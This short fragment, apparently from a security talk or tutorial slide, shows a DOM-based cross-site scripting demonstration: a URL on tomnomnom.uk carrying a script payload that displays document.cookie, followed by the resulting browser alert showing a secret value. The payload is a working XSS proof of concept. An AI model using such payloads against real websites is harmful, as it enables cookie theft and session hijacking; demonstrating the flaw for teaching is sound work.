 tomnomnom.uk/domxss/#<script>alert(document.cookie);</script>
tomnomnom.uk says:
secret=2oiy6k3j4hm3hyoiy324y
OK